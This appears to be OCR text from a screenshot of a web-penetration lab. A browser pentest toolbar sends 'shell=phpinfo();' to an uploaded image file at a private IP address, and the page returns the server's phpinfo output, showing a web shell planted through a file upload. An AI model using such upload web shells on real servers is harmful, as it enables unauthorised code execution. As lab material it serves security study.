 phpinfo()
192.168.199.191/uploads/x.jpg
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.199.191/uploads/x.jpg
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
shell=phpinfo();
-
+
PHP Version 5.4.45
php
System
Linux ubuntu 4.2.0-27-generic #32~14.04.1-Ubuntu SMP Fri Jan 22 15:32:26 UTC 2016
x86_64
Build Date
Mar 11 2017 10:52:50
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-
apxs2=/usr/local/apache/bin/apxs' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd'
'--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype'
'--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml'
'--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-
optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt'
'--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-mhash'
'--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-
gettext' '--disable-fileinfo' '--enable-intl' '--with-xsl'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
/usr/local/php/etc